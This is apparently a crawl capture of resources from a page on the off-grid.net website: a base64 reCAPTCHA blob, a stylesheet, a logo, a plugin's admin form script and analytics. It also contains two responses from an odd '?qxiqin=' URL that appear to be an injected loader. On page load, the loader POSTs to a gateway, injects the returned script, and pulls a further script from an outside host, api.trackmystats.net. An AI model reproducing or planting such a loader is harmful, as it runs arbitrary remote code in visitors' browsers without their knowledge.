wrUYwoDCt8OtwrDDkwnDg8KOw7jCrRMkwqvCl1bDlMKBDFQIG0fCjMKOeBrCqsORw6AFw6HCq2lOw79Jw6bCmC/[base64]/DpMKIwpV8KcOLwrRVVAzCmlh9wpPCo8KSwqPDjA9Ye0vCqWo/wpU7M8KGwr3CjSrDuMO+w4Qpwpoqw4NHw5xdwrXDkcObw5nCncOCIcKKw5dIwo3Cki4GV8OfC8KPw5TDhsKIwqvDvMK7SMK3w7HCqyljwrFLwohSPDvDtUXDvDV+fncqw5BCfcOTb8Kiw6tqMMKMdcO3ThsNw5zChMKpw7nDvm/DjBDCjXBxwr9MwrYUwoXCgxwnwpvClCxsN8K5wrIzwrfCrMKdw4NuwpcsOcKPaEnDikxUPMKGDyIXwoHCv8ONSMO+EXIFw5lZYMKSBMK/w5BzwqPCsMKHW3Y8wrIZwp/ChCjCtsO/UMOFHTjCqcOdwqpQw6k2w7DDiWjDomhzw4Y1AwzDsTskMMOHwrbDv3lbw5HCl8OeTGALw7DCucK6w7jCp8OhbEILwpozwqPDtjo/SUjCgR3Ch8KXwqPCmCF9G8KvP8OMwr7DvX3Cl1zCh8KufVAvwqM/MEfDo8KSccOnw7vCsEfCnsK/wrE5WX45w5vCh8K8w6oNw4fDojjDtjHDgR48w5bDg8Odw7TDjsKHwrPCvwATwrIUasKfAlLCkwDDp2IlwogLJlsWUsKRwrJJBU4ZYXnCjTrCjMK9IsKHYnvCnwc+w40Aw4jCnldBw74IYV3Cq8K6wrd6w5nDvsO/W3Y2wqTDjMOVw5pwKcOIw7Rxw7nCvcOKw6s9woFywoHDmMO7K1zDqTzCl8K9eGFtw4J5Bm/[base64]/XBvCkANuwpAtw4DDlcOER8KswqrCjsO1w6LCpWJgwpPCicK2D2vDtMKJw6MhMcKBNyY8eMKSUMOXw53DtXIkK8OJccKrw7rCmwLCiMOkfcOIKTrClcK/KMKtw68YGAQDcMKRF8Opw7nCtcKPwrRpesKFeMObw6plw4XDhcOYPG/DjB8WwqxuBVBxw6LCkg7CqMOObXpRwopEPkzDncOswozClsO1wrbCu8O4wqjCtwJNwrvCgVnCocK1w406ZQvDksOiwqzCucOhwpJbworCrzx5XiLDpEjCvFwGU3/CpgYfwo/[base64]/CssKlwp1sEsK/E2rDtcOpwqDCvcOSw5UYEMKseMKMw5/ChD4zNcKgw7DCqcKhwrMdw5HDgxszJcO9Zm8JUcOpw5gWTcOkQ8KPN2TCpShDPsK4SHbDhcO1DA/Cm8KQw6bDusK7F8OawpfDpETCnMOnwqXDjTPDqXXCkMOZHsODw4YkQA5UwoQUNBsdw4zCp8K5w7LDqMKswq3DqMKFwqdgQMO4w7TCicO4w7YSQzTChGM3CwI0w48qw6V2wq7CvU/DjWUeNT/[base64]/DlMO1fwPDocKFecOzw5p6wpjCusK6wqtjbcOQQMKjwqcvwonCosKqSlLDp8Kxw5rDiG1FwqsVQ8Olw6VcAH7DqsK5RXZbw4vDgkB8wrDCpU/Cl0nClRfDqx0pwrrDvcKhw4zCv8O2wpxzH8OybsKOVMOET2fClsKVESJfw5fDk05jwoQ9MS8JPlFXwqLChsOCw6bDoMKewoZvw7EWSD43wqRGexDCm8OYw4vDtcK0w6bDriXCqlw2w7PClsO8JcOwRSDDv3TDh2/[base64]/Cmw/CokrDlsKjw7AyWyXCnCJyworCl1LDocK0b8KoVMKQUyTCrcKHV3LDp1AMSsKwWMONw704w6VOMDNhwo5kw7UqVsOoCcKXwrB4DsO4w4rCpsK8JThfw6Bww7LDrSpZw63Dn8KtNRvDtsKawoQULcO2DMKVwqbDp8O1KMOqZSN/[base64]/w4nDo8OXw5tuOG3CiyXDuTxNw5oYcXnDjk3CvMK9w5ZPB1wKw7TCv8Kww4nCgsKrPAIIw6YlwoFFAR1aT8KCUFzDkcOYw67CpcKsw4TDiMOHwprDoi/[base64]/Cv0AnwpXDqcOqTMOYw5fDrsKowr/DsMOJwqfDoMK4w7DDncOtP0t4W2ZywpjCkDh5VMKiI8OGDsKlwp8dwoTDoDpxwoFWwoYXwr5hYk4Fwo0XX1oaNsK/[base64]/w6J0woYgSg8wLMK/w6wtLsOxw5rDuMOBw4syPzHCocOYAMO2woDCoUzDsg8lwr4XwrtowokfKMO9QsK4w69kQGPDmlbCpXbCu8OrVD48Tj0Ew6nDhV94IcKvwrV2wpwlwr/DvkLDhcOyCMKYZcKlIMO4wql8wpoLVj0fOEBXw4Ilw4Qew6wZcR/DlsKIK8Opw48DwpTClsKnw6XCkWNRwoLDncK8IcKswpzCo8K/A2rClETCqsKrwr7DqcOJVcOVHz7CqsKgwoPDvybCsMOZCD3CkMK4c0E5w48zw5/DimvDl3fDkcKpw4wnBl7DkVbDs8KjeMOBVMOrb8OSYizCm0VjwptTS8KaAgYge1dMwobCvMOFCU3DvMOIw53DvsOySkc9Ux7DmMOMZ8OPUBwEHB5LwqTChCJYw4HDiMO+CyoYw4/[base64]/[base64]/DscO/woJRUcOCbztYw4MNw4DDl1nCqcKEwoFuwrnDiMOONcKaMcONaQhQwrxNDCbDjsK5M0lTw5rCs8KFY8OReBPCtVHCgj4JR8OyRsO4Q8OKC8OPQMOtD8Kuw7zCpgzDrRrDtsKJeADCgVHCosOwXcO/woDDtsO6wrRlw5TCiT8GA1bCiMKfw5TDsWvDlsKUwr8pJMOGKMOdSsOCw5lDw5rDrkXCr0LCol3DmRjCgTPDmMO5w6hdw4zCkcOOwpBOwrJzwrowwp9Uw4/DjcKKaynDrinChivCgcOTScOQQ8KHAsO3Z8OABsK5NB12XT7ChsOnM8OGwq8THhwxDsO3w7YfJcOzHcKHTMKzwpLCl8Ovw5UfOMO5OxXDsA/DsEPDsWjCjE4ew5MyZitcXsKXw7nDonHDunEPw5XClGfDtMOCb8KBw6lVwpnDqcKVw7ADwobDkMKSw4FGw5pCwpfDisKaw6vCmjjDhTrDmcO2NxDCkMKeTsOIwonCoUrDrcK2w5AXX8Kjw7ZTL8Ofc8OhwqYrNsOKw4/[base64]/[base64]/[base64]/Dh0DDiELCnsOOB1oKEE80IcK3wrrDg355fBh2w6bCp8O/MMOVw5oVRMOJFnQ0aHfCjMKuUzbCoX1JbMKgw7XCs8KmDMOQQ8OTcgXDrMOmwrHDohPDiDhLasKrworDs8Oxw4Iaw58qw53DnRPDihcuN8OuwozDjsOUKhYiU8K4w4BCworDoVTCocKHTGw6w68RwrBJTMKGcyITWMODUsOtw5/[base64]/wovDlcKAw67DosK5P8KgdnkeNCV2RH7DrcK8CE0NUcKLfnXCv8Kyw6fDpnFMw4zClMO0dRkBwrQFEsKsf8OfanfCgsK8woIoDVvDpcO0NMKgw78Wwr3DvA3ClTPDlT9Rw5tZwozDrsOtwrQyFnnDscOKwoLCpQp5w4/DtsKIBMKGw4DDokjDjMO5wpbCnMK6wrvDhcOowrXDkGfDt8OIw6AqRDxJwrTCm8Osw7XCkyVmIS/[base64]/Csi7Ch3RnFsKUwpjDpyjDokTCi3pnPsOzwq9qCx4VIcKpwpkWw77CocOOw4dAwpnDjCJkwr/CohPDosO1wrZOPnzCozDDr0HCvw/DlcOZwp9UwrDCgXxjBsKfYx/DhThyHyfCtC3DocOPw73Ck8OnwqXDj1DCtVwUbsOGwo3CuMO2ZMKpwqNiwpTDhcKiwqhZwo81w6pOdMOkwrJKUcKJwoBPwodGQMOxw59zw6nDvm5yw5jDk8KodXfClzpFFAbCuMOIW8OOw4vCncOMwpNVI0LDocOaw6/Ch8KkXcKUAV3Cv0lPwrxqw5bCh8OMwo/[base64]/[base64]/CiR8pw6ZLwpNrwpTDvMO+LGTDtmBnRXUkZz1/MMOdwqdwDcOtw7o4w4XDl8KpJ8O+wphYACEhw4ZPKBdVwpoDNMOJXQgywqPDisKqwrQydsOoTsOWw6LCqsKiwoFuwqrDtsKEAMKBwqXDpFXCgCkQUsO2MR7CtUrCq05kamHCp8KdwoEZw58QdsKeVxXCqcOGw63DvMK/bmjDqMO/woNxwoxQGVNMP8OYfkhNwrbCpMOzYBwxS0BLK8KtZsOOHRHCjhQVW8KcJsK4dQAVwr/[base64]/Cj8KoOlwHw63DiwPClkTDhMO1McODAQICw5nDgADDoD/DqCp5w4hQNcKEwoPDlBcewrFPwqQSb8OFwrI+GRrDgD7DqMK0wo0cDsK4w5QHw4E5wqBvw5VJwqRyw6/CrMKWB3fChX5fw5QuwqXDmXPDuH5ew5Vpwo56w50uwq3CpQ0gaMK6ecOdw77Do8OIw61twrvDmcOtwovDslskwr8yw43DhgzCmFHDtXbCqF7CjcOMw5PDvcO0GHdLwoB4wqfDvXfDkcKuwrLDmUZ4eETCv8O/YE5eNMKGYhcJwonDiSbCt8KlFG/Cu8OqJMKKw7fCmMO9w6HDq8KSwo3CjFRIwq0KG8KIw6FGwqx/wrPClD/[base64]/Co8KVSsOXwr7CnFbCiU7CojJxwpjDoynCgMKcMiMxbMO/woPDuiI7Zj3DvcOxT8OGwo/[base64]/YcOiOcKpw77DpMOwUT1Aw6LDnyTDhQ/[base64]/w7QdwovCoEQXw6sLw5jDsVLDq8KEFcO4w5zDpMKOZMOWwr4ka8KbwpYLwoALw7/Dk8OhBEMkwqvCuMO2woAMw4zCmAjDmcKcLxvDnAVJwobCiMODw7p/woBdeMKuPCFJDDV/N8KWR8KrwqtpCRbCk8O5J3nCsMOkw5XDvsKqw4UqdsKKEsO1EMO7ZEEAw7owTTjCisOWwpsVw6E8PixJw7vCpBzDvsKVwp59wpRZEcOyG8O5w4lqw4wOwo3ChC3Dh8KLLwJJwpfCqDnCjWLChH3DpknCsD/DpsOnw69zbsOKF1BsPcKSf8KUBBJ1EgLCkQ/[base64]/CmcKvw7orwrHDmxrDkcKgWMKww4Myb8Kqw4TCrMKfXiPDsH7DsMKeV8OxwpLCn1jCpXEQCMOqAcKtwrXDkyXDosOIwo/Cg8KxwqULWwvDg8OMQWd7asKww64Iw7s4wp/CiFZcwqJ6wp3CvTkkUGBCDn/ChcOnRsK7f14Sw75uM8OQwokhRcKXwrkswrLDsVIqesKuCFlnIMKYRlDCqSnCscOtSiDDkRYGwrZQFBhGw5DCji3CvVdYM3AHwrXDvwVewr9ewoN+wrJEfcK4w7/DiV/DscOcw73Do8Oswo9OL8KEwoR3w5pzwplcecKHO8Ouw53CgMOuw7XDoD/CucK+w77Dt8Kew5hdZ1tJwrvCnHnDjMKBZSdnacO1ExZLw7rDpsOlw5jDk2tjwp85woNXwrzDosK8JGsqw4DDpcOMX8KZw697JjLCjcOuEyMzw5VyBMKTwqTDgyfCphPCn8OKPWnDtcK7w4vDgsOkTFbCgsKTwoMCUB/Dm8K6wo0NwoPDikogRUfDhHHCpcORLiTChcKiEFw+EsOoNMODD8ObwpIKw5DChikzBMKzGsOUJ8KNA8OrcWHCsw/CjmzDhMKoDsOHIcK6wqFbLcKKcsO/[base64]/DqcOVw7sAw5lXw6ZOJivDjnvCjsO4w4nCklkQwpDCtV11w4jCixnDiFJ6MD3DoMOUw6/[base64]/DrMKOeCJww4HDksKIw47DjcODwotWw4DCjMKyw7fDlsOwVGhWw7htNsOIw5DDjBfDm8Odw7V6wqQ8FcOQH8KhN2bCuMK6w4DDpUsdMngSw6ZrSsKnw4XDu8OLcjckw5AKPsKBdR7DjMOHwpFVO8K4ewDDp8OPWMKGGwo6acK1Th0/[base64]/CvMOyw47DmsOODcKJJ8ONw4TCvQvCv8KDwrF8flNywq7DmsOQbsO5N8KVAsKfw7I8Dm5DQ0RsFl/DoCHCglLDo8Kjwo/[base64]/CkgoEVjLDqXPDsMODwpMOwqVaKnRtw4bCrkd9XQgGacKLwpnDnDPDv8OPBcOjBBluSVvCh0LCjMOJw77ChCrCqsK5FMKIw5s7w6LDqMO4w7lGGcObAcO+w7bCkClsSTfDgT/CvF/Dv8KWacOZBAEcw7NTC0HCrcKhEcKQw6IowqJSw5YUwqbCisKTwrvDllw8DFvDnMOow5PDicOQwoTDpDJqwpNXw5/DumfCg8ObZ8Kwwp3DnMKlY8OuVFk8BMOxwozDvCbDpMOkfsK1w7l4wrkVwpfDgMONw57DnnfCvsOkOsOywp/DusKSScKfw4p1w7sSw5QxHsKIwqs3wql8b37ClWzDg8KGXcKCw5DDgV7CnDcCaGzDgsK5w6/DscOtwqrCvcOYwqvCtGXCmUoxwqt3w4TDvcKUwpfDtMOVwpDDllDDlsO7BWg8Rw9Ww6rDtxvDjsKxbMOZBMOlwoDCj8OnC8K9wpnCmlPDnMOnb8OrJDDDvV0Gwpxwwpx0RsOrwqfCnA0mwotyGDFvwr7CrWzDiMK3VcOjw7/[base64]/[base64]/[base64]/DoMKeWw3DtUY1ecKTNcKmKcKUw6l+wp8Sw5R/wqdYRXldaynCsCAWwpHDj8O5TxDDkirDtMO2wqo+wpXDgl/DnMOdM8K8YUEnJcKSe8KJPGLCq0rDjQtSecKEw5TDrsKiwqzCkxHCp8Ozw77DjmbCiV9Lw7IUwqEPw7h1wqnDq8KXw4nDjMOBwqUhQGEpBn/DuMOOwqUTEMKtbmUXw5YQw5XDmsKBwrcyw5R2wrfCpcK7w7bDkMOKw4cLJF/DqmrCvRk6w7wBw6N+w6rDp0MMwp8qZcKEa8OnwozCsSpTfsKCHMOgwodsw6Jpw6Mcw4jDrl5EwoNxL2p/JcK3RsKHwqnCtHUYbsKdZG1geUEMIEI9w4bCtcOsw4R6wrdjch8pG8KTwrxjw54owqLCg1oEwq3ClT4dwrzCpGtvKyprfjp6Pxhmw7tuUcKLYsKHMzzDmgPCgcKAw7kLQh/[base64]/CcKcw74HAMO+F8K3DcOxJ8OGw6/ClRzCv8OHAnU2Em7DqMOObsKQEXcZGAVcwpNPw7UyTsOfwpwZNgQgGsOWS8KLw6rDghbDjcO2wpXCnljDojPDucOMGcKrw5gQacObQsOpNTrDvcKTwpjDn34GwrrCkcKFBjrDvsK4wo3Cvz/DuMKqQ0Uhw4xLAMO1wpM0w7nDlxTDojEzV8OgwrgjEcOpQ0bCrXRjw67Cu8OhAcKIwrHCl3bDl8KqPxHCkT3CrcOUEMOZAcK2woTDicKcDMOzwoTClsK2w6/[base64]/Ds0LCr1LCisOEwrVCwpHDiX3DtcO3U8OrQ2DDocO1OMKXMsOKw44Iw4hMw7IjYHzCuk/[base64]/[base64]/wqQ9CAo7KjHDrnXCmi3Cq8KracK3wpDCoSMMwoPCjcKjacKqD8OSwqx7DsOpPUkFPsO2woZNJQ8jAMOzw798EmZsw7PDpHk4w6/DnMK1O8OLZm/DvU8dRm/DiB18S8OveMOkFcOaw4nCrsKyJihhfsKeejnDpsK1wpsnTgkaQsOACwp6wprCv8KpfcKKJMKhw73CvsO5EsKIYcOLw7PCpsOdwrdPwqzDoUtybUQGMsKtWsKQNVvDlcO/[base64]/[base64]/DlcKOKcO3VsKNa8Kqw63DnsOGcQsNFBjCgMODT2zCoULDgQ47w7NFAMKNwohYw5jDqHFuw6XCu8KxwqlfJsKxwobChg3DjcKjw6dWASsLw6HCqsOkwqbCvA4oTkQXOXTCscKlwq7CpMOnwqtXw74Lw6nClsOew6ENWRzCkE/DpzNKVU3CpsKEHsKbSH9Zw5/DkRQdWjPCm8KPwp4aP8O0TxVjF0hSw7ZEwrLCoMKMw4fDhh5Nw6LDtsOKw5jCmgwvYgUZwrXCj0EIwrcISsKoAMOfGy0qw4jDusKdQTpyRALCu8O8dwjDtMOubS8sWVg3wp93NEfDtsK7MMORwpJHwqHCgMKEPBfDu1I8TXBgBMKewr/Ds1jDqMKSw5olDxZlwrtMXcONVMO0w5N4X1ALdcK3wqs5FCt8ICrDkBbDu8KTGcKVw4NCw5w8SMOtw60vNMOXwqgLGC/DtcKbQMOSw6nCl8OfwqDCojbDrsOVw7dJB8OTfMOOYRrCkXDDg8KtPxDDncKPHMKVGl/CksOYIDkQw7zDicKdCsKEJAbCkjHDk8OkwozDqxoKV3gxwpcvwqcowo/CpljDp8OMwrbDnx5QBh0Vwoo1Jgt8UGzCm8OZEMKXOBtxFmXCkMKFOgTDtcKvRh3Dv8KaJMKqwoshwoBdYzDCo8KXwrvCpcOAw7vCvMOrw63CgcKCwrDCmsOXUMOPbAvDrV3ClcOAGcOUwo0CcBdjSjLDsh9hRm/Co24mw5UDOHZaLcKawq/Dq8O+wrfCrl7Dq3LCiXx+RMOSVcKcwp0WEkDCh199w7tzw4bChmJpw6HCoCrDlDgvFzzDownDkj1kw7YtfsK/HcKnJmPDgMOJwp3DmcKswqvDlsKWJcOvYMODwodkw47DoMKEwqlAwqbDlsKOVWPCiS9sw5LDs1DDrEjDlcKyw6ApwozCszfCpFoadsKyw5nDhcKNGibDjsKEw6ZPwo3DlTXCvcO3L8OowojDmsO/wpMVRMKXLsKNw6DCuTzDs8Kmw7zCk3DDmGsXd8ONGsKJXcKgwosywoXDm3Q7LMOqwprCgVcxSMOIw5HCocKDeMKZw5DChcKew7d6OX5GwrlULMK/wprCoRRrw6jCjUPCjQPDq8Oow7oSbcOrwpBPKxh0w4PDqlJdbG0dc8KoWcKZUjvCiDDClko8QjlOw6vChFYELsOfE8OjNyHDj1sAAcKpw6p/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lck-iQoAAAAABGF3oRA4760-ZFqeoyT8bHHPZYb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,300],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://off-grid.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QsxHemYIp7BbPNLUSWSBWEu4LIaL907UjcPozirA58g\\u003d\x22,1,0,null,1,1766703681971,0,0,[160,158,34,151,155],null,[158,254,239,137],\x22RC-IX6gLc-IxkOq_Q\x22,null,null,null,null,null,\x220dAFcWeA4UhH_RArw-aMapHJYV5t3UK0Plud5f7tt0e022Ke9Qip4JtH5jRdCClP4NButVg8B1UA3KSBcq3Ey31zQbHYWOKffkmg\x22,1766786481705]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fy__t-xe7OMUDcjpcdWhkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766700084034');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://off-grid.net/wp-content/themes/offgrid/style.css?ver=bb65016fcc45200d965b45744867ab76
body_size: -154
content:
/* 
Theme Name: Offgrid
Theme URI: https://k4.pl
Description: Theme for offgrid
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.8.8
Text Domain: offgrid
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
#user_category-all {
	display:none !important;
	}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://off-grid.net/?qxiqin=56x5
body_size: 283
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://off-grid.net/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","EHAazDbCEBLkaRs2ZTFFwXdWTXB3bXJQNVRjT1hQbmREWU8vNEE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: image/svg+xml
request_url: https://off-grid.net/wp-content/uploads/OFG-logo.svg
body_size: 584
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 280 96" style="enable-background:new 0 0 280 96;" xml:space="preserve"><style type="text/css">	.st0{fill:#214FCA;}	.st1{fill:#FF7A00;}</style><g>	<path class="st0" d="M90.7,56.5c-3.5,0-5.1,3.1-5.1,7.4s1.6,7.3,5.1,7.3c3.5,0,5.1-3.5,5.1-7.3C95.9,59.7,94.2,56.5,90.7,56.5    M90.7,78.3c-7.2,0-12.4-5.9-12.4-14.3c0-8.4,5.2-14.4,12.4-14.4c7.2,0,12.5,5.9,12.5,14.4C103.2,72.4,97.9,78.3,90.7,78.3"></path>	<path class="st0" d="M122.2,45.6c-2.2,0-2.7,0.7-2.7,2.2v2.3h4.7V57h-4.7v20.7h-7.2V57h-3.3v-6.8h3.3v-3.3c0-5.1,2.8-7.2,7.9-7.2   c1.8,0,3.3,0.3,4.6,0.8v5.8C123.9,45.8,123.2,45.6,122.2,45.6"></path>	<path class="st0" d="M144,45.6c-2.2,0-2.7,0.7-2.7,2.2v2.3h4.7V57h-4.7v20.7h-7.2V57h-3.3v-6.8h3.3v-3.3c0-5.1,2.8-7.2,7.9-7.2   c1.8,0,3.3,0.3,4.6,0.8v5.8C145.8,45.8,145,45.6,144,45.6"></path></g><rect x="158" y="55" class="st0" width="15.1" height="7.2"></rect><g>	<path class="st0" d="M200.1,58.7c-1.1-1.5-2.8-2.4-4.9-2.4c-2.8,0-4.3,2.4-4.3,7c0,5.7,1.9,8,4.7,8c2.3,0,3.4-0.9,4.5-2.3V58.7z    M195.5,96l-2.6-5.5c5.2-0.7,6.9-1.9,7.2-5.5c0-0.3,0-8.8,0-9.1c-1.4,1.2-3.2,2.3-5.8,2.3c-5.9,0-10.7-4.4-10.7-14.7   c0-8.2,3.9-14,10.7-14c2.4,0,4.5,0.9,5.8,2.2v-1.6h7.2V73c0,0.5,0,9.2,0,9.8C207,90.8,204.6,95,195.5,96"></path>	<path class="st0" d="M231.1,58.6c-1.2-1-2.6-1.8-4.2-1.8c-2.8,0-4.7,1.2-4.7,6v14.9H215V50.1h7.2V52c1.3-1.3,3.1-2.4,5.7-2.4   c2.4,0,4.1,0.9,5.1,1.9L231.1,58.6z"></path>	<path class="st0" d="M241,50.1h7.2v27.5H241V50.1z M244.6,47.9c-2.3,0-4.1-1.9-4.1-4.1c0-2.3,1.9-4.1,4.1-4.1   c2.3,0,4.1,1.9,4.1,4.1C248.7,46,246.8,47.9,244.6,47.9"></path>	<path class="st0" d="M272.8,58.7c-1.1-1.5-2.8-2.4-4.9-2.4c-2.8,0-4.3,2.4-4.3,7c0,5.7,1.9,8,4.7,8c2.3,0,3.4-0.9,4.5-2.3V58.7z    M272.8,77.7V76c-1.4,1.2-3.2,2.3-5.8,2.3c-5.9,0-10.7-4.4-10.7-14.7c0-8.2,3.9-14,10.7-14c2.4,0,4.5,0.9,5.8,2.2v-8.7l7.2-3.6   v38.3H272.8z"></path></g><polygon class="st1" points="6.9,0 0,11.9 6.9,23.8 20.6,23.8 27.5,11.9 20.6,0 "></polygon><polygon class="st1" points="6.9,27.8 0,39.7 6.9,51.6 20.6,51.6 27.5,39.7 20.6,27.8 "></polygon><polygon class="st1" points="32.7,35.7 26.5,24.9 32.7,14.1 45.2,14.1 51.5,24.9 45.2,35.7 "></polygon><polygon class="st1" points="32.7,62.9 26.5,52 32.7,41.2 45.2,41.2 51.5,52 45.2,62.9 "></polygon><polygon class="st1" points="32.7,90 26.5,79.2 32.7,68.4 45.2,68.4 51.5,79.2 45.2,90 "></polygon><polygon class="st1" points="56,21 50.7,11.9 56,2.8 66.5,2.8 71.7,11.9 66.5,21 "></polygon><polygon class="st1" points="56,46.7 50.7,37.6 56,28.5 66.5,28.5 71.7,37.6 66.5,46.7 "></polygon><polygon class="st1" points="56,72.5 50.7,63.4 56,54.3 66.5,54.3 71.7,63.4 66.5,72.5 "></polygon><polygon class="st1" points="76,33.1 71,24.4 76,15.7 86,15.7 91,24.4 86,33.1 "></polygon></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://off-grid.net/?qxiqin=56x5
body_size: 55
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.trackmystats.net/c5a9e2b7d4f1c8a6e3b0d9f2a4c7e1",1766959284,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: text/javascript
request_url: https://off-grid.net/wp-content/plugins/torbz-vitals/js/admin-form-ajax-handler.js?ver=1766700076
body_size: 617
content:
jQuery( document ).ready( function( $ ) {
        "use strict";
	
		function buildtable(r, typeid){
			// Clear and reset table data
    		$("#target_table").html(''); 	
			var tbl_body = document.createElement("table");
			tbl_body.setAttribute('border', '1');
			var odd_even 			= false;
			var t2 = 0;
			if(typeid==3){
				t2=4;
			}
			$.each(r.rep, function() {	
				
				if((this.typeid == typeid) || (this.typeid == t2) ){
        			var tbl_row 	= tbl_body.insertRow();
					tbl_row.setAttribute('border', '1');
        			tbl_row.className = odd_even ? "odd" : "even";
					$.each(this, function(k , v) {
						var cell = tbl_row.insertCell();
            			cell.appendChild(document.createTextNode(v.toString()));				
					});        
        		odd_even = !odd_even;               
				}
			});
    		$("#target_table").append(tbl_body);
		}	
	
        $( '#inboxbouncehandler' ).submit( function( event ) {          
            event.preventDefault(); // Prevent the default form submit.            
            // serialize the form data
            var ajax_form_data = $("#inboxbouncehandler").serialize();            
            //add our own ajax check as X-Requested-With is not always reliable
            ajax_form_data = ajax_form_data+'&ajaxrequest=true&submit=Submit+Form';
            $.ajax({
                url:    params.ajaxurl, // domain/wp-admin/admin-ajax.php
                type:   'post',                
                data:   ajax_form_data
            })
            .done( function( response ) { // response from the PHP action                
				$(".delboxes").prop( "disabled", false );
				$(".nav-tab").on( 'click', function () {					
					$(".nav-tab").each(function() {
						$(this).removeClass('nav-tab-active');				
					}); 	
					$(this).addClass('nav-tab-active');
					var id  = $(this).attr("id");
					typeid =id.substring(4);
					buildtable(response, typeid);
				});
				$("#nds_form_feedback").html( "<h2>The request was successful</h2><br>");
                var typeid=1;				
				$(".nav-tab").each( function () {					
					$(this).removeClass('nav-tab-active');				
				}); 	
				$("#type1").addClass('nav-tab-active');
				buildtable(response, typeid);			
				$("#summary").html(response.summary);
				var message = '<h2><a href="https://off-grid.net/email_logs/bounce_report_'+response.acc+'_log.txt" >Get '+response.acc+' bounces log file</a></h2>';
				$("#dlink").html(message);
			})
            .fail( function() {
                $("#nds_form_feedback").html( "<h2>Something went wrong.</h2><br>" );                  
            })
            .always( function() {
                //event.target.reset();
            });        
       });
});

--- FILE ---
content_type: text/javascript
request_url: https://off-grid.net/wp-content/themes/offgrid/mcl.js?ver=1.0.0
body_size: -217
content:
jQuery(document).ready(function($){
    $("#newlink").attr("href", "/otheroddlogin");
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1592591695&t=pageview&_s=1&dl=https%3A%2F%2Foff-grid.net%2Fthe-twisted-path-to-live-earth-exclusive%2F&ul=en-us%40posix&dt=The%20twisted%20path%20to%20Live%20Earth%20-%20Exclusive%20-%20Living%20Off%20the%20Grid%3A%20Free%20Yourself&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=28291673&gjid=1975517268&cid=112749244.1766700081&tid=UA-1579904-1&_gid=2139969172.1766700081&_r=1&_slc=1&z=1528168062
body_size: -449
content:
2,cG-MSSL2EM9ZQ